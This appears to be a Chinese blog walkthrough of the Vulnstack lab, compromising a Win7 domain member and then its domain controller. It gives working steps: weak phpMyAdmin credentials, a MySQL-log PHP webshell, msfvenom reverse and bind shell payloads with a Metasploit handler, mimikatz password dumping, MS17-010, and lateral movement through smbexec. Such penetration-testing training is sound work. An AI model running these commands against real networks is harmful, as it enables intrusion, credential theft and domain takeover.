前言
⏰时间:2023.7.2
🗺️靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
⚠️文中涉及操作均在靶机模拟环境中完成,切勿未经授权用于真实环境。
🙏本人水平有限,如有错误望指正,感谢您的查阅!
🎉欢迎关注🔍点赞👍收藏⭐️留言📝
环境
攻击机:kali(nat:192.168.58.128)
域成员:win7(nat:192.168.58.129 & vmnet3:10.10.10.2)
域控:win server 2008(vmnet3:10.10.10.4)
先入手win7
masscan --rate=100000 192.168.58.129 --ports 0-65535
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-06-30 07:50:36 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 3389/tcp on 192.168.58.129
Discovered open port 3306/tcp on 192.168.58.129
Discovered open port 135/tcp on 192.168.58.129
Discovered open port 80/tcp on 192.168.58.129
nmap -sT -Pn -A -T4 -v -p 80,135,3306,3389 192.168.58.129
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql MySQL (unauthorized)
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2023-06-30T07:56:35+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=stu1.god.org
| Issuer: commonName=stu1.god.org
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-06-16T11:38:40
| Not valid after: 2023-12-16T11:38:40
| MD5: 7d97:b101:ecc4:f668:7f64:2d10:6ef1:7ac7
|_SHA-1: 4044:b919:47d9:7a53:d207:d51e:c99d:4ddf:b40e:b1d8
| rdp-ntlm-info:
| Target_Name: GOD
| NetBIOS_Domain_Name: GOD
| NetBIOS_Computer_Name: STU1
| DNS_Domain_Name: god.org
| DNS_Computer_Name: stu1.god.org
| DNS_Tree_Name: god.org
| Product_Version: 6.1.7601
|_ System_Time: 2023-06-30T07:56:25+00:00
MAC Address: 00:0C:29:E0:DC:47 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8.1|Phone|7|Vista|2008|2012 (94%)
OS CPE: cpe:/o:microsoft:windows_8.1:r1 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 R1 (94%), Microsoft Windows Phone 7.5 or 8.0 (94%), Microsoft Windows Embedded Standard 7 (94%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (92%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (92%), Microsoft Windows Server 2008 or 2008 Beta 3 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 (89%), Microsoft Windows Server 2008 R2 SP1 (88%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.342 days (since Fri Jun 30 07:44:29 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=248 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

phpmyadmin
访问80端口
扫目录 dirsearch -u http://192.168.58.129/
┌──(root㉿kali)-[/]
└─# dirsearch -u http://192.168.58.129
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.58.129/_23-06-30_16-03-24.txt
Error Log: /root/.dirsearch/logs/errors-23-06-30_16-03-24.log
Target: http://192.168.58.129/
[16:03:44] 200 - 14KB - /l.php
[16:03:47] 200 - 2KB - /phpmyadmin/README
[16:03:47] 200 - 32KB - /phpmyadmin/ChangeLog
[16:03:48] 200 - 71KB - /phpinfo.php
[16:03:48] 301 - 241B - /phpMyAdmin -> http://192.168.58.129/phpMyAdmin/
[16:03:48] 301 - 241B - /phpmyadmin -> http://192.168.58.129/phpmyadmin/
[16:03:48] 200 - 4KB - /phpmyadmin/
[16:03:48] 200 - 4KB - /phpmyAdmin/
[16:03:48] 200 - 4KB - /phpmyadmin/index.php
[16:03:48] 200 - 4KB - /phpMyAdmin/index.php
[16:03:48] 200 - 4KB - /phpMyadmin/
[16:03:48] 200 - 4KB - /phpMyAdmin/
Task Completed
phpinfo可以看到网站根路径
 phpmyadmin若口令root/root进入
phpmyadmin若口令root/root进入

日志写马
show variables like '%secure%'看到无法直接写入

show variables like ‘%general%’; 查看日志没开
set global general_log = on #开启日志
set global general_log_file = "c:\\phpStudy\\WWW\\zzz.php" #日志路径
select '<?php @eval($_POST[cmd]);?>'
连接蚁剑

cms模板写马
这里发现还有个cms,首页提示登录信息
 有个管理网站模板的地方,可以写马
有个管理网站模板的地方,可以写马

msf反弹shell
拿到网站shell,msf生成反弹可执行exe文件
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.58.128 lport=5555 -f exe > 5555.exe
右键upload上传 kali上msf监听5555
kali上msf监听5555
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.58.128
lhost => 192.168.58.128
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.58.128:5555
蚁剑执行5555.exe getsystem提权
getsystem提权
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
内网信息探测
查看网卡
meterpreter > ipconfig /all
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:e0:dc:47
MTU : 1500
IPv4 Address : 192.168.58.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::342e:a5c9:2dbc:c907
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 26
============
Name : Intel(R) PRO/1000 MT Network Connection #3
Hardware MAC : 00:0c:29:e0:dc:51
MTU : 1500
IPv4 Address : 10.10.10.2
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e9f0:978:4799:ab17
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
添加路由
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.58.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
进入shell
chcp 65001更改字符编码为utf-8

net group /domain

 systeminfo看到domain:god.org,是在域内了
systeminfo看到domain:god.org,是在域内了
 arp_scan扫一下
arp_scan扫一下
 找到域控10.10.10.4
找到域控10.10.10.4
use auxiliary/server/socks_proxy
srvhost 1080
gedit /etc/proxychains.conf
 开放这些端口
开放这些端口
msf6 auxiliary(server/socks_proxy) > proxychains nmap -sC -Pn -A -v -p- 10.10.10.4
[*] exec: proxychains nmap -sC -Pn -A -v -p- 10.10.10.4
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-01 23:03 HKT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 23:03
Completed NSE at 23:03, 0.00s elapsed
Initiating NSE at 23:03
Completed NSE at 23:03, 0.00s elapsed
Initiating NSE at 23:03
Completed NSE at 23:03, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 23:03
Completed Parallel DNS resolution of 1 host. at 23:03, 0.00s elapsed
Initiating SYN Stealth Scan at 23:03
Scanning 10.10.10.4 [65535 ports]
Discovered open port 110/tcp on 10.10.10.4
Discovered open port 135/tcp on 10.10.10.4
Discovered open port 445/tcp on 10.10.10.4
Discovered open port 139/tcp on 10.10.10.4
Discovered open port 25/tcp on 10.10.10.4
Discovered open port 53/tcp on 10.10.10.4
Discovered open port 80/tcp on 10.10.10.4
mimikatz
mimikatz获取密码
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 708618 (00000000:000ad00a)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/7/1 11:47:25
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : 24a8e6c130bcd1180880aad3d1ff9e89
* SHA1 : 3a67341eff4c0860f398e8100f47910011c26ed8
tspkg :
* Username : Administrator
* Domain : GOD
* Password : 123456
wdigest :
* Username : Administrator
* Domain : GOD
* Password : 123456
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : 123456
ms17_010
search ms17
 use 2
use 2
set command 关闭防火墙
run


C盘共享
c盘共享
net use \10.10.10.4\c$ “123456” /user:“administrator”
用直连shell
生成可执行exe,payload设置为bind_tcp
msfvenom -p windows/meterpreter/bind_tcp lport=6666 -f exe >6666.exe
将6666.exe传至蚁剑,再copy到10.10.10.4


计划任务
执行计划任务,23:30执行6666.exe

 kali监听
kali监听
msf6 exploit(multi/handler) > set rhost 10.10.10.4
rhost => 10.10.10.4
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
时间到后run,拿到域控shell,system权限
域内横向
拿到shell后,ps查看进程
 migrate 2624
migrate 2624
 md5解密
md5解密

或者mimikatz
privilege::debug
sekurlsa::logonpasswords也可以拿到密码

就可以横向了
python3 /usr/share/doc/python3-impacket/examples/smbexec.py god/administrator:123456@10.10.10.4






















 2173
2173











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








